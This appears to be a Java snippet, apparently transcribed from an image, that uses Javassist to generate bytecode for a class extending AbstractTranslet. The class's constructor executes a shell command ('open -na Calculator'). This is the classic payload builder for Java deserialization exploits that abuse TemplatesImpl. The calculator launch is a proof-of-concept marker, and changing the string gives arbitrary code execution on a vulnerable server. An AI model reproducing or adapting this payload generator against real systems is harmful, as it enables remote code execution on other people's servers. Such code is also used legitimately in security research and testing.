 public static byte[] generate() throws Exception{
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass( classname: "a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\"open -na Calculator\");");
clazz.addConstructor(constructor);
return clazz.toBytecode();
}